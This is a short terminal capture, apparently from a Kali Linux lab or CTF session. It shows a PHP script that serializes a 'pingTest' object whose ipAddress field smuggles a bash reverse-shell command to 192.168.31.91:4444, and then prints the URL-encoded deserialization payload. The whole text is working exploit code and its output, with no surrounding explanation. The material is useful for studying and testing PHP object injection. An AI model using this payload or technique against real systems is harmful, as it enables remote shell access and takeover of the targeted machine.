 ┌──(parallels㉿kali-linux-2021-3)-[/tmp]
└─$ cat exp.php
<?php
    class pingTest {
        public $ipAddress = ";bash -i >& /dev/tcp/192.168.31.91/4444 0>&1 ";
        public $isValid = True;
}
$obj = NEW pingTest;
$serilaze= serialize($obj);
echo urlencode($serilaze);
?>
┌──(parallels㉿kali-linux-2021-3)-[/tmp]
└─$ php exp.php
O%3A8%3A%22pingTest%22%3A2%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A45%3A%22%3Bbash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.31.91%2
F4444+0%3E%261+%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3B%7D
┌──(parallels㉿kali-linux-2021-3)-[/tmp]
└─$